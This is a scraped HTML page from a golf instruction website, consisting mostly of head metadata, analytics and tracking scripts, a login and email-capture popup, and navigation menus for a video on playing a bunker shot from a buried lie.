

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golf-info-guide.com/video-golf-tips/how-do-you-play-a-bunker-shot-from-a-buried-lie-video/
body_size: 32136
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html lang='en' xml:lang='en' xmlns="http://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11"><link rel="stylesheet" href="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.0cf2df.css" media="all" />
<script  defer src="https://golf-info-guide.com/wp-content/cache/minify/babda.default.include.ef5203.js"></script>
<style>img.lazy{min-height:1px}</style><link href="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%7CVarela+Round%7COpen+Sans%7CCaveat&amp;display=swap"><link rel="pingback" href="https://golf-info-guide.com/xmlrpc.php"/>
    <link rel="shortcut icon" href="https://golf-info-guide.com/wp-content/themes/arclite/favicon.ico"/>
    
    
    
    
    
    
    
    <script type="text/javascript">window.HELP_IMPROVE_VIDEOJS = false;</script>
                    	<link media="all" href="https://golf-info-guide.com/wp-content/cache/autoptimize/css/autoptimize_08df49f2f628a95ae68c8745f8ec1cfc.css" rel="stylesheet"><title>How do you play a bunker shot from a buried lie? Video &#8211; by Pete Styles</title>
	<meta name="description" content="HOW DO YOU PLAY A BUNKER SHOT FROM A BURIED LIE? VIDEO - BY PETE STYLES >> Now nobody really likes going into a bunker, do they? But there's nothing worse than getting into the bunker and then having the extra disappointment of finding it's in a buried lie. Now... &ndash;  VOTED #1 GOLF SITE!" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCKX54J04R"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('set', 'linker', {
		'domains': ['golf-info-guide.com','thomasgolf.com'],
		'accept_incoming': true,
		'decorate_forms': true
	});
	gtag('js', new Date());

	gtag('config', 'G-FCKX54J04R');
</script><meta name='robots' content='max-image-preview:large' />
	
	<!-- This site has installed PayPal for WooCommerce v1.4.15 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<style type="text/css">

#header-wrap{ background: transparent url("https://golf-info-guide.com/wp-content/uploads/BlueScaleBackground.png") repeat center top; background-repeat: repeat-x;}
body{font-family:Arial}

</style>
<!--[if lte IE 6]>
<style type="text/css" media="screen">
 @import "https://golf-info-guide.com/wp-content/themes/arclite/ie6.css";
</style>
<![endif]-->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		







<script type="text/javascript" src="https://golf-info-guide.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>




<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/golf-info-guide.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>

<script type="text/javascript" src="https://golf-info-guide.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>


<!-- OG: 3.2.3 -->
<meta property="og:description" content="HOW DO YOU PLAY A BUNKER SHOT FROM A BURIED LIE? VIDEO - BY PETE STYLES &gt;&gt; Now nobody really likes going into a bunker, do they? But there&#039;s nothing worse than getting into the bunker and then having the extra disappointment of finding it&#039;s in a buried lie. Now... &ndash;  VOTED #1 GOLF SITE!"><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Golf Info Guide - Tips, Lessons, Videos, and much more!"><meta property="og:title" content="How do you play a bunker shot from a buried lie? Video &#8211; by Pete Styles"><meta property="og:url" content="https://golf-info-guide.com/video-golf-tips/how-do-you-play-a-bunker-shot-from-a-buried-lie-video/"><meta property="og:updated_time" content="2019-06-05T19:06:13-05:00">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="How do you play a bunker shot from a buried lie? Video &#8211; by Pete Styles"><meta property="twitter:description" content="HOW DO YOU PLAY A BUNKER SHOT FROM A BURIED LIE? VIDEO - BY PETE STYLES &gt;&gt; Now nobody really likes going into a bunker, do they? But there&#039;s nothing worse than getting into the bunker and then having the extra disappointment of finding it&#039;s in a buried lie. Now... &ndash;  VOTED #1 GOLF SITE!"><meta property="twitter:url" content="https://golf-info-guide.com/video-golf-tips/how-do-you-play-a-bunker-shot-from-a-buried-lie-video/">
<meta itemprop="name" content="How do you play a bunker shot from a buried lie? Video &#8211; by Pete Styles"><meta itemprop="description" content="HOW DO YOU PLAY A BUNKER SHOT FROM A BURIED LIE? VIDEO - BY PETE STYLES &gt;&gt; Now nobody really likes going into a bunker, do they? But there&#039;s nothing worse than getting into the bunker and then having the extra disappointment of finding it&#039;s in a buried lie. Now... &ndash;  VOTED #1 GOLF SITE!"><meta itemprop="datePublished" content="2015-03-26"><meta itemprop="dateModified" content="2019-06-06T00:06:13+00:00"><meta itemprop="tagline" content="by ThomasGolf.com">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://golf-info-guide.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golf-info-guide.com/wp-json/wp/v2/pages/57956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golf-info-guide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel="canonical" href="https://golf-info-guide.com/video-golf-tips/how-do-you-play-a-bunker-shot-from-a-buried-lie-video/" />
<link rel='shortlink' href='https://golf-info-guide.com/?p=57956' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fhow-do-you-play-a-bunker-shot-from-a-buried-lie-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golf-info-guide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolf-info-guide.com%2Fvideo-golf-tips%2Fhow-do-you-play-a-bunker-shot-from-a-buried-lie-video%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			        <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '358307511552596');
        fbq('track', 'PageView');
    </script>
    <noscript><img class="lazy" height="1" width="1" style="display:none"
                   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=358307511552596&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->


    <script>
        var seconds = 10;
        setTimeout(function() {
            fbq('track', '10sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 30;
        setTimeout(function() {
            fbq('track', '30sView');
        }, seconds * 1000);
    </script>


    <script>
        var seconds = 90;
        setTimeout(function() {
            fbq('track', 'LongView');
        }, seconds * 1000);
    </script>

    <script type = "text/javascript" >
        function getScrollPercent() {
            var o = document.documentElement,
                r = document.body,
                e = "scrollHeight",
                t = (o.scrollTop || r.scrollTop) / ((o[e] || r[e]) - o.clientHeight) * 100;
            return Math.round(t)
        }
        var scrollFired = !1,
            props = {
                pm_path: window.location.pathname
            };
        window.addEventListener("scroll", function(o) {
            getScrollPercent() >= 75 && !scrollFired && (fbq("trackCustom", "ActiveView", props), scrollFired = !0)
        });

    </script>
        <script>
        
    function zoomPage() {
            var scaleIndex = 1;
            if ((jQuery(window).width() <= 1200) && (jQuery(window).width() > 900)) {
                scaleIndex = jQuery(window).width() / 1200;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            } else {
                scaleIndex = 1;
                jQuery('#page').css({
                    "-ms-zoom": scaleIndex,
                    "-moz-transform": "scale("+scaleIndex+")",
                    "-moz-transform-origin": "0 0",
                    "-o-transform": "scale("+scaleIndex+")",
                    "-o-transform-origin": "0 0",
                    "-webkit-transform": "scale("+scaleIndex+")",
                    "-webkit-transform-origin": "0 0"
                });
            }
        }

        jQuery(window).resize(function(){
            zoomPage();
        });

        jQuery(document).ready(function() {
            zoomPage();
        });
    
        jQuery(document).ready(function() {
            jQuery(".page-videos .post-content strong").has("a").addClass('without-font-bold');
            jQuery(".page-videos .post-content b").has("a").addClass('without-font-bold');
        });

                    </script>
    
</head>
<!-- onkeydown="if ((arguments[0] || window.event).ctrlKey) return false" -->
<body class="inner page-videos black" ><div class="modal-popup" id="swingPopup" style="display:none;">
    <div class="modal-content" style="text-align: center;">
        <div style="margin-top: 10px;text-align: left;font-size: large;">ACCESS GRANTED:</div>
        <h3 style="letter-spacing: normal">Top 100 PGA Instructor Videos</h3>
        <br>
        <form id="swingPopup-form" name="swingPopup-forms" method="post" onsubmit="return swingPopupPush()">
            <div>
                <input class="email" type="email" id="swing_email" maxlength="50" name="email"
                       placeholder="Enter your email to view" required="" style="width: 50%;"/>
                <input name="botcheck" id="swing_botcheck" type="hidden"/>
                <input name="page_type" id="swing_page_type" type="hidden" value="149"/>
            </div>

            <br>
            <button type="submit" id="swing_popup" name="Go" value="swing"
                    style="width: auto;font-size: 26px;height: 45px;line-height: 25px;font-weight: 100;">Free Access
            </button>
        </form>
    </div>
</div>
<script>
    var ajaxurl = "https://golf-info-guide.com/wp-admin/admin-ajax.php";
    var swingPopupDialog;

    function swingTimerFunc() {
        if (!jQuery.cookie("billing_email")) {
            swingPopupDialog = jQuery("#swingPopup").dialog({
                modal: true,
                minHeight: '40px',
                width: '560px',
                autoOpen: false,
                resizable: false,
                open: function () {
                    var w = this;
                    jQuery('.ui-widget-overlay').bind('click', function () {
                        jQuery(w).dialog('close');
                    })
                }
            });
            jQuery(".ui-dialog-titlebar").hide();
            jQuery('#swingPopup').css({display: 'block'})
            swingPopupDialog.dialog('open');
        }
    }

    function swingPopupPush() {
        jQuery('#swing_popup').attr('disabled', true);
        const data = {
            'action': 'swing_popup_post',
            'email': jQuery('#swing_email').val(),
            'botcheck': jQuery('#swing_botcheck').val(),
            'page_type': jQuery('#swing_page_type').val(),
        }

        jQuery.post(ajaxurl, data, function (response) {
            if (response.data && response.data.function) {
                swingPopupDialog.dialog('close');
                window[response.data.function]();
            }else if (response.data && response.data.url) {
                window.location.replace(response.data.url);
            } else {
                jQuery('#swing_popup').attr('disabled', false);
            }
        });

        return false;
    }
    </script>
<div id="page">
    <!-- header -->
    <div id="header-wrap">
        <div id="header" class="block-content">
            <div id="pagetitle">
                <h2 class="logo">
                    <a id="giglogoheader" href="/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/themes/arclite/images/nav-videos-black.png" class="giglogo lazy"
                                                        alt="Golf Info Guide"/></a>
                </h2>
                <div class="sign-in header-sign-in" href="#">
    <button>Sign in</button>
    <a class="customer_service" href="/my-account">Customer Service</a>
</div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery("body").on( "click", '.sign-in button', function () {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").attr("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").attr("disabled", false);
                    if (data.result === 'success') {
                        var newUrl = location.href.split('?')[0];
                        window.location.href= newUrl.replace('/#','');
                    } else {
                        redHint.css( "display", "block" );

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" );

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
                <div class="clear"></div>
            </div>
        </div>
        <div class="search-form clear-fix">
            <div class="v-tab top">
            <ul class="tab__head">
                                    <a class="tab" href="/">
                        <label>ARTICLES</label>
                    </a>
                                                                <a class="tab active" href="/video-golf-tips/">
                            <label>VIDEOS</label>
                        </a>
                        <a class="tab" href="/golf-tips/left-handed-golf-video-tips/">
                            <label>LEFTIES</label>
                        </a>
                                        <div class="tab tools-dropdown">
                        <label>TOOLS</label>
                        <ul class="submenu-tools">
                            <li><a href='https://clubs.golf-info-guide.com/club-fitting/'>Club Fitting</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/custom-golf-lesson/'>Personal Lesson</a></li>
                            <li><a href='https://clubs.golf-info-guide.com/ball-fitting/'>Ball Fitting</a></li>
                            <li><a href='/calculate-your-handicap/'>Handicap</a></li>
                            <li><a target="_blank" href='https://www.thomasgolf.com/home?a=64'>Pro Shop</a></li>
                        </ul>
                    </div>
                                                            </ul>
            <div class="tab__container">
                <div id="tabSearch1" class="tab__content" style="display: none;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">ARTICLES MENU</div>
    </span>
    <ul>
        <li>
            <span>GOLF TIPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/beginner-golf-tips/"><span>How To Play: Beginner Tips</span></a>
                <a href="/golf-tips/golf-drills/"><span>Golf Drills & Swing Tips</span></a>
                <a href="/golf-tips/the-golf-swing/"><span>Golf Swing Tips</span></a>
                <a href="/golf-tips/setting-up-your-shot/"><span>Golf Shots & Swing Setups</span></a>
                <a href="/golf-tips/golf-stretches/"><span>Golf Exercises & Stretches</span></a>
                <a href="/golf-tips/learn-the-mental-side-of-golf/"><span>Mental Golf</span></a>
                <a href="/golf-tips/playing-conditions/"><span>Golf Magazine Online</span></a>
                <a href="/golf-tips/golf-and-your-health/"><span>Golf Workouts: Your Health</span></a>
                <a href="/golf-tips/bunker-golf-tips/"><span>Bunker Golf Tips</span></a>
                <a href="/golf-tips/swing-stick-golf-tips/"><span>Golf Alignment Sticks</span></a>
            </div>
        </li>
        <li>
            <span>GROUPS</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/golf-tips/pro-signature-shot/"><span>Pro Golfers Signature Shots</span></a>
                <a href="/golf-tips/pro-golf-swing-sequence/"><span>Pro Golfers Swing Sequence</span></a>
                <a href="/golf-tips/watching-the-pros/"><span>Better Golf Watching the Pros</span></a>
                <a href="/golf-tips/pro-ignature-move/"><span>PGA Tour Players Signature Move</span></a>
                <a href="/golf-tips/golfs-greatest-teachers/"><span>Golf's Greatest Teachers</span></a>
                <a href="/golf-tips/women-golf-lessons-and-tips/"><span>Ladies Golf Tips</span></a>
                <a href="/golf-tips/left-handed-golf-tips/"><span>Left Handed Golf Tips</span></a>
                <a href="/golf-tips/senior-golf-tips/"><span>Senior Golf Tips & Lessons</span></a>
                <a href="/pga-players/"><span>PGA Players</span></a>
				<a href="/on-course-golf-video-lessons/"><span>On Course Golf Video Lessons</span></a>
            </div>
        </li>
        <li class="small">
           <span>EQUIPMENT</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/drivers/"><span>Drivers Tips</span></a>
               <a href="/fairway-woods/"><span>Fairway Woods Tips</span></a>
               <a href="/hybrids/"><span>Hybrid Tips</span></a>
               <a href="/irons/"><span>Irons Tips</span></a>
               <a href="/wedges/"><span>Wedges Tips</span></a>
               <a href="/putters/"><span>Putting Tips</span></a>
			   <div class="drop-down" href="#">
                   <span>Comparison Charts</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
				   <a href="/best-golf-hybrids-comparison-chart/"><span>Best Golf Hybrids Chart</span></a>
				   <a href="/best-golf-irons-comparison-chart/"><span>Best Golf Irons Chart</span></a>
				   <a href="/best-golf-putters-comparison-chart/"><span>Best Golf Putters Chart</span></a>
				   <a href="/best-golf-shoes-comparison-chart/">Best Golf Shoes Chart</a>
				   <a href="/best-golf-bags-comparison-chart/"><span>Best Golf Bags Chart</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Golf Balls</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
		               <a href="https://clubs.golf-info-guide.com/ball-fitting/"><span>Golf Ball Custom Fitting</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-compression-chart-and-rank/"><span>Golf Ball Compression Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-comparison-chart/"><span>Golf Ball Comparision Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-layers/"><span>Golf Ball Layers Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-dimples/"><span>Golf Ball Dimples</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-spin-chart/"><span>Golf Ball Spin Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-covers-chart/"><span>Golf Ball Cover Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-core-chart/"><span>Golf Ball Core Chart</span></a>
                       <a href="/golf-tips/equipment-choices/golf-ball-price/"><span>Golf Ball Price Chart</span></a>
                       <a href="/top-rated-golf-balls/"><span>Top Rated Golf Balls</span></a>
                   </div>
               </div>
               <div class="drop-down" href="#">
                   <span>Reviews</span>
                   <i class="arrow bottom"></i>
                   <div class="sub-menu">
                       <a href="/irons/"><span>Golf Iron Reviews</span></a>
                       <a href="/golf-hybrid-reviews/"><span>Golf Hybrid Reviews</span></a>
                       <a href="/golf-club-tester/"><span>Golf Club Reviews, and Test</span></a>
                       <a href="/golf-ball-tests-and-reviews/"><span>Golf Ball Reviews</span></a>
                       <a href="/golf-glove-reviews/"><span>Golf Glove Reviews</span></a>
                       <a href="/golf-bag-reviews/"><span>Golf Bag Reviews</span></a>
                       <a href="/golf-push-cart-reviews/"><span>Golf Push Cart Reviews</span></a>
                       <a href="/putter-reviews/"><span>Golf Putter Reviews</span></a>
                       <a href="/golf-shoe-reviews/"><span>Golf Shoe Reviews</span></a>
                       <a href="/golf-gps-reviews/"><span>Golf GPS Reviews</span></a>
                       <a href="/golf-shaft-reviews/"><span>Golf Shaft Reviews</span></a>
                       <a href="/golf-club-sets-reviews/"><span>Golf Club Sets Reviews</span></a>
                       <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
                   </div>
               </div>
               <a href="/golf-equipment-news/"><span>Golf Equipment News</span></a>
               <a href="/golf-tips/equipment-choices/"><span>Golf Equipment Choices</span></a>
               <a href="/golf-training-aids/"><span>Golf Training Aids</span></a>
               <a href="/thomas-golf-reviews/"><span>Thomas Golf Reviews</span></a>
           </div>
        </li>
        <li>
           <span>GUIDES</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/golf-grip/"><span>Golf Grip</span></a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/"><span>Golf Club Fitting</span></a>
               <a href="/golf-practice/"><span>Golf Practice</span></a>
               <a href="/golf-techniques/"><span>Golf Techniques</span></a>
               <a href="/golf-questions-answers/"><span>Golf Questions Answered</span></a>
               <a href="/quiz/"><span>Golf Quiz</span></a>
               <a href="/courses/"><span>United States Golf Courses</span></a>
               <a href="/canada/courses/"><span>Canada Golf Courses</span></a>
               <a href="/united-kingdom/courses/"><span>United Kingdom Golf Courses</span></a>
               <a href="/golf-course-reviews/"><span>Golf Course Reviews</span></a>
               <a href="/courses/"><span>Golf Course Map</span></a>
               <a href="/free-golf-tip-lessons/"><span>Unlimited Free Golf Tips & Lessons</span></a>
           </div>
        </li>
        <li class="small">
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/"><span>Home</span></a>
               <a href="/golf-terms/"><span>Golf Terms</span></a>
               <a href="https://www.thomasgolf.com/home?a=64"><span>Golf Shop</span></a>
               <a href="/golf-tips/golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="/video-golf-tips/"><span>Golf Videos</span></a>
               <a href="/golf-rules/"><span>Golf Rules</span></a>
               <a href="/golf-tour/"><span>Golf Tours List</span></a>
               <a href="/funny-golf-jokes/"><span>Golf Jokes</span></a>
               <a href="/golf-news/"><span>Golf News</span></a>
               <a href="/all-for-golf/"><span>All For Golf</span></a>
               <a href="/history-of-golf/"><span>History of Golf</span></a>
               <a href="/calculate-your-handicap/"><span>Handicap Calculator</span></a>			   			   <a href="/golf-tips-lesson-charts/"><span>Key Principles of Golf</span></a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search-article" action='/article-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchboxArticle').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                        <input type='text'
                                               name='q' id="searchboxArticle" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH ARTICLES</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch2" class="tab__content" style="display: block;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">VIDEOS MENU</div>
    </span>
    <ul>
        <li>
            <span>SHOT TYPE</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-driving/"><span>Driving</span></a>
                <a href="/category-woods/"><span>Woods</span></a>
                <a href="/category-hybrids/"><span>Hybrids</span></a>
                <a href="/category-irons/"><span>Irons</span></a>
                <a href="/category-bunkers/"><span>Bunkers</span></a>
                <a href="/category-chipping/"><span>Chipping</span></a>
                <a href="/category-putting/"><span>Putting</span></a>
            </div>
        </li>
        <li>
            <span>GAME IMPROVEMENT</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-shot-setup/"><span>Shot Setup</span></a>
                <a href="/category-the-golf-swing/"><span>The Golf Swing</span></a>
                <a href="/category-practice-drills/"><span>Practice & Drills</span></a>
                <a href="/category-playing-conditions/"><span>Playing Conditions</span></a>
                <a href="/category-mental-game/"><span>Mental Game</span></a>
                <a href="/category-alignment-sticks/"><span>Alignment Sticks</span></a>
                <a href="/category-questions-answered/"><span>Questions Answered</span></a>
            </div>
        </li>
        <li>
           <span>GROUPS</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-greatest-teachers/"><span>Greatest Teachers</span></a>
               <a href="/category-pro-golfers/"><span>Pro Golfers</span></a>
               <a href="/category-beginners/"><span>Beginners</span></a>
               <a href="/category-seniors/"><span>Seniors</span></a>
               <a href="/category-ladies/"><span>Ladies</span></a>
               <a href="/category-left-handed/"><span>Left Handed</span></a>
           </div>
        </li>
        <li>
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="https://clubs.golf-info-guide.com/custom-golf-lesson/">Personalized Lesson</a>
               <a href="https://clubs.golf-info-guide.com/ball-fitting/">Ball Fitting</a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/">Club Fitting</a>
           </div>
        </li>
    </ul>
</div>
